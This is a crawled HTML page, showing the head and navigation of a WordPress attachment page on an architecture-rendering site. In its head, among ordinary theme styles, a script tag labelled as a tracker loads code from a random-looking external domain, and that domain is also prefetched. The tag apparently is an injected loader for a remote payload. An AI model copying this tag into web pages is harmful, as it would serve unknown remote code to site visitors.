

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/hanging-bedroom/10-hanging-bedroom-just3ds-com/
body_size: 14548
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>10 Hanging bedroom just3ds.com &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; 10 Hanging bedroom just3ds.com Comments Feed" href="https://www.just3ds.com/hanging-bedroom/10-hanging-bedroom-just3ds-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fhanging-bedroom%2F10-hanging-bedroom-just3ds-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fhanging-bedroom%2F10-hanging-bedroom-just3ds-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768680240" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/hanging-bedroom/10-hanging-bedroom-just3ds-com/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=178' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-178 attachmentid-178 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
